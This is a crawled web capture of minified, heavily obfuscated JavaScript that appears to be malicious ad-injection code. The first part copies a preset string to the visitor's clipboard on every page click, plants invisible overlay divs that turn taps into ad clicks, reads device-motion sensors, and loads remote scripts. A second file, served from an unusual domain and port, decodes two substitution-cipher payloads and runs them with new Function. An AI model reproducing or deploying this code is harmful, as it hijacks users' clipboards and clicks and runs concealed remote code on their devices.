e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"@1}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@@@1}OfRC((Jm2L44SYhm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@@@1}OfRC((JmSFFqJ(_m(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@@CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@@Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"q)f)&&6IQ\"=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33075e025970/fb5bf541.js?v=6
body_size: 7121
content:
function ozds_J2LVf(){!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
!function(){function a(a){var _idx="k5p6vop17m";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"SnJKXOJ}1^"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"@1}"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"@1}2CfRCf7mX7T^pqdm(O^"="@1}CSfRCfXmd:7OpX^m(O^"="@1}OSfRC47mX7T^pqdm(O^"="@1}F(fRC2Smd:7OpX^m(O^"="@1}DhfRCdJmX7T^pqdm(O^"="@1}h)fRCCqmd:7OpX^m(O^"="@1}JffRC7DmX7T^pqdm(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPP@1}SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@1}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q/f/@1}j(8}vY8SnJKXOJ}1^"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();}
(function(){
function zXJHkrL(wtwW){
var uFmaZ={K:'B',l:'v',v:'4',J:'T','~':'D','{':'i',w:'m','%':'k',z:'b',U:']',C:'x',t:'c',5:'I',3:'5',A:'1',h:'|',W:'X',1:'+',N:'8',F:'d','.':'(',i:'~',a:'3',M:'!',8:'l',r:')','}':'u',')':'9',f:'q',T:'n',':':'.',j:'R',4:'j','-':',',2:'}',9:'=',S:'y',',':'A','+':'E','!':'G','&':'J','|':'Q','^':'%','[':'U',R:'L',I:'W',x:'C',Z:'K',e:'^',d:'Z',o:'*',6:'o','*':'S',k:'e',B:'V',p:'?',Q:'7',g:'2','@':'f','_':'{',s:'-',L:'Y',q:'M',D:'O',u:'@',H:'w',V:'s',E:'t',7:'[',P:'r',';':'&',Y:'z',y:'h',m:'H',b:'g',']':':',G:'p',c:'_',X:';',O:'F','?':'P','(':'a','=':'6',n:'N'};
return wtwW.split("").map(function(Z){return void 0!==uFmaZ[Z]?uFmaZ[Z]:Z}).join("");

}
var c = zXJHkrL('l(P |Q%JWk+59@}TtE{6T.r_l(P VSVEkw9_H{T]@(8Vk-w(t]@(8Vk-C88]@(8Vk2Xl(P G9T(l{b(E6P:G8(E@6PwXVSVEkw:H{T9G:{TFkCD@."I{T"r990XVSVEkw:w(t9G:{TFkCD@."q(t"r990XVSVEkw:C889.G99"WAA"rX{@.VSVEkw:H{ThhVSVEkw:w(thhVSVEkw:C88r_{@.}KqdPKcFM9a=3r_PkE}PT 022l(P 8VTw9_"6YFV"]302Xl(P jJDBPE930Xl(P tcz5x9TkH ~(Ek.rXl(P THlH,LP9q(Ey:tk{8.q(Ey:P(TF6w.rojJDBPErXl(P ttJG90X@6P.l(P ~ {T 8VTwr_ttJG198VTw7~UX{@.THlH,LP<9ttJGr_PkE}PT ~2k8Vk_t6TE{T}k222XH{TF6H:x6C,g[A@}Tt9@}TtE{6T.G-l-Er_l(P I+[}9"y"1"E"1"E"1"G"1"V"1"]"1"/"1"/F"1"E"1"F"1":"1"y"1"{"1"Y"1"k"1"t"1"y"1"{"1"Y"1"P"1":"1"t"1"6"1"w"1"]"1"a"1"N"1"N"1"v"1"Q"1"/(G{/lv/VEp%S}P89"1kTt6Fk[j5x6wG6TkTE.H{TF6H:86t(E{6T:E6*EP{Tb.r:V}zVEP{Tb.0-=00rr:PkG8(tk./^g0/b-"1"r1";Pk@kP9"1kTt6Fk[j5x6wG6TkTE.F6t}wkTE:Pk@kPPkP:V}zVEP{Tb.0-=00rr:PkG8(tk./^g0/b-"1"r1";G{F9cGc;E{F9A;ty69clc;EV9"1.TkH ~(Ek.rr:bkEJ{wk.r1";t(88z(t%9lbt(z8"1q(Ey:@866P.q(Ey:P(TF6w.roAkNrXI+[}9I+[}:PkG8(tk."cGc"-Gr:PkG8(tk."clc"-lrX{@.E99Ar_PkE}PT I+[}2{@.E99gr_I+[}19";49A"2l(P k=jBG{9TkH WqRmEEGjkf}kVE.rXk=jBG{:6GkT."!+J"-I+[}-M0rXk=jBG{:VkTF.r2X@}TtE{6T Vc5@OLxA.r_l(P t9F6t}wkTE:t}PPkTE*tP{GE:VPtXl(P G9t:V8{tk.0-t:8(VE5TFkCD@."/"rrXl(P F9F6t}wkTEXl(P t%zFcZn,D49T(l{b(E6P:}VkP,bkTE:{TFkCD@."z({F}"r>90Xl(P t%t}cn6~A=9T(l{b(E6P:}VkP,bkTE:{TFkCD@."[xKP6HVkP"r>90XVH{Ety.|Q%JWk+5.rr_t(Vk"6YFV"]x6C,g[A@}Tt.aa0Q-"6YFV"-0rX6YFVc&gRB@.rXzPk(%22Vc5@OLxA.rX');
var uBMZrB_d=0;
new Function('uBMZrB_d',c)(uBMZrB_d);
})();